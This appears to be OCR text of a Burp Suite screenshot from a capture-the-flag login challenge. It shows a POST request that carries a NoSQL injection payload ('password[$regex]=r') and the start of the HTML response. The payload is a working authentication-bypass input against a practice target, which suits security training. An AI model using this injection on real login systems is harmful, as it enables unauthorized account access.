 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenges.ringzer0ctf.com:10309
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenges.ringzer0ctf.com:10309
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://challenges.ringzer0ctf.com:10309/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=admin&password[$regex]=r
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 16:39:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1112
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="icon" href="favicon.ico">
18
19 <title>
I Forgot My Password
</title>
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" integrity="
sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd
1LZCfmhktB" crossorigin="anonymous">
22 </head>
23 <body>
24 <div class="container">
25 <form class="form" action="" method="POST">
26 <div class="form-group">
27 <label for="username">
Username:
</label>
28 <input class="form-control" type="text" name="username"
>
29 <br />
30 <br />
31 <label for="password">
Search 0 highlights